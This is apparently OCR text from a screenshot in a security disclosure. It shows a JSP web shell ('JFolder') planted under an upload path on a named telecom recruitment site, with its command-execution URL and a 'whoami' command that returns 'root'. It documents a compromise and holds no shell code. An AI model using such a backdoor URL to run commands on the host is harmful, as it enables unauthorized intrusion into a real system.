 JFolder New4修改版
www.tj.10086.cn/campaign/recruitment/upload/job.jsp?action=command
建议网站 网页快讯库 hao123 - - 我的上... Welcome to Linux 90sec安全团队- Do... 网络安全攻防研究室... 114Best同IP站点查... cnbird's blog - 博客... backtrack5 配置全攻...
系统命令
执行命令
whoami 执行
执行结果
root
www.wooyun.org